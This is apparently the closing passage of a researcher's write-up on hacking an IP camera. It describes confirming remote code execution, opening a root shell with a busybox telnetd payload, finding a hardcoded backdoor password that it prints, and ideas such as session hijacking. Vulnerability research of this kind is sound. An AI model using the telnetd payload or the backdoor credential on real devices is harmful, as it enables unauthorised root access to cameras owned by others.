
Success! Now, this works for the test target, but does it work on the real device? How would we test that? Making it reboot would be nice a simple check before we try something more complex like a shell. Whenever possible, I try to start simple and try to keep it simple

Modifying the payload and sending the /sbin/reboot command to the real device resulted in the camera power cycling; confirming we have remote code execution (RCE). Now, to get something more interesting like a shell. This system is old and has very little on it, so a fancy python/bash/perl/ruby reverse shell isn’t going to fly. Instead, we’ll use busybox’s telnetd to expose a shell for us to use.
We’ll first try the payload command /sbin/telnetd -p 6666 -l /bin/sh. It’s possible there’s a firewall to restrict incoming requests to a limited set of ports, but I kinda doubt it since iptables isn’t present and I get a strong feeling there was a business need for it.
Now we can connect to port 6666 and are welcomed with a root shell; confirming unauthenticated RCE as root. QED
Knock knock

Before we wrap this up, I saw some login logic and I’m always fascinated with authentication/authorization logic. It’s a difficult problem to solve and is often implemented with flaws if not designed with them. After a lot of reversing to figure out how the objects were initialized and the sessions created/retrieved, I found this neat little gem at the end of the road:
It seems that if the username exists at all and the password is ‘I0TO5Wv9’, authentication succeeds; meaning there’s a backdoor.
Now, I’m not one to throw out claims without evidence. I’ve heard too many excuses from engineers claiming such reportings as “conjecture” or “we have controls for that in x,y,z” or “you can’t reach that component”. So lets test this backdoor ourselves to confirm what we think with facts
The return code 203 seems to show errors and 100 for success with an alive time of 0 vs 20. The device also changed from DVR, likely a low level user, to IPC. To re-enforce this, trying the backdoor login in the test environment we can see the following when a failed attempt happens:
--------->>><<< .. Mid : [11000]
 LOGIN_REQ ../../Net/NetIPv2_g/NetIPOperateSet.cpp OprMsg 87
COpLogin Login ||||||||||||
m_TFInfo.Bind = 0
login(admin, ******, GUI, address:0x017AA8C0)
__________________________password  = nTBCS19C
user:admin password invalid
Transport: Initialize TFiFoQueue Size =500
@@@FILE -> Source/TransportServer.cpp, LINE -> 954 Transport: CTransportServer: revlen(0)<=0,
m_socket=16
Transport: Client ID[19]@[192.168.122.1:52416] Disconnect___!!!___
===>Disconnect :[objID=1] [client=19] ip[192.168.122.1:52416]
Transprot: Delete Client ID[19]@[192.168.122.1:52416] ___!!!___
Find Connect[ip:192.168.122.1:52416;type:0] TimeOut and will be kickout it!
KickOutConnect Connect object[1]clientID[19][ip:192.168.122.1:52416;type:0] !
2243onWatch../../Net/NetIPStream/NetClientManage.cpp
Logging in with the backdoored password we see:
Transport: New Client ID[21]@[192.168.122.1:44558] Connect___!!!___
--------->>><<< .. Mid : [11000]
 LOGIN_REQ ../../Net/NetIPv2_g/NetIPOperateSet.cpp OprMsg 87
COpLogin Login ||||||||||||
m_TFInfo.Bind = 0
login(admin, ******, GUI, address:0x017AA8C0)
Transport: Initialize TFiFoQueue Size =500
@@@FILE -> Source/TransportServer.cpp, LINE -> 954 Transport: CTransportServer: revlen(0)<=0, m_socket=17
Transport: Client ID[21]@[192.168.122.1:44558] Disconnect___!!!___
===>Disconnect :[objID=1] [client=21] ip[192.168.122.1:44558]
Transprot: Delete Client ID[21]@[192.168.122.1:44558] ___!!!___
Find Connect[ip:192.168.122.1:44558;type:1] TimeOut and will be kickout it!
KickOutConnect Connect object[1]clientID[21][ip:192.168.122.1:44558;type:1] !
Of course we could test further by finding features that actually enforce auth, but I feel this proves enough for this. I’ve also spent about a week on this device and we already have shell, so I’m ready to move on
Possible Next Steps
After completing a project, I always like to look back and wonder “what more can I learn from this?” or “what could I have done better?”. With a shell on the device, it opens up debugging more complex or involved attacks on the actual device itself.
Fuzzing
Some of the processing logic for handling incoming packets looked sketch, but the object inheritance was pretty nasty for me to reverse. For these type of binary op heavy functions, I prefer to fuzz and a simple fuzzer could be created quickly since the protocol is pretty basic
However, I like to use snapshot fuzzing for numerous reasons (coverage, new path detection, reproduciability, speed, challenging, etc. ) and so I spent a few months after this project building an ARM emulator to execute the program with plans to fuzz at some point. Those of you interested in such techniques, gamozolabs is an awesome source. I truly recommend checking out his content since he does an amazing job showing and explaining how to do advanced fuzzing
Review authn/authz
The session control seems pretty weak. For instance, a 32-bit number is a pretty big keyspace, but the session numbers are handed out sequentially and they are incremented and returned even without authentication. Would it be possible to exhaust all the session numbers with unauth requests? Or better yet, hijack? As an attacker, one could theorize sending an unauthenticated request to get the upper bound session number back then enumerating every number less than that number to see if one could hijack an authenticated session. This would depend on if timeouts are present and enforce and if sessions are ever invalidated
Check for nefarious logic
There were various functions with upgrade that could be interesting. Does it do it securely? How does it retrieve files and verifiy integrity? Does the camera phone home? Does it upload images somewhere else? Can someone send commands to it from home?
More shellz
There was tons of popen and system that could be abused and they served us well this time. I typically like targeting these because:
- they are common
- they work everytime
- they are in every language
- easy to insecurely use
- easy clean up/no crashed binaries
- rarely anyone logs this so it’s quiet
However, I think it would be good practice to gain a shell using a binary method such as a buffer overflow or UAF. I haven’t had much practice at gaining that type of shell on ARM architecture and I always find it more fun to do it on a live target rather than a manufactured or CTF sense. Nothing bad about those, I just find it harder to care
Conclusion
Glad I didn’t plug it into my network
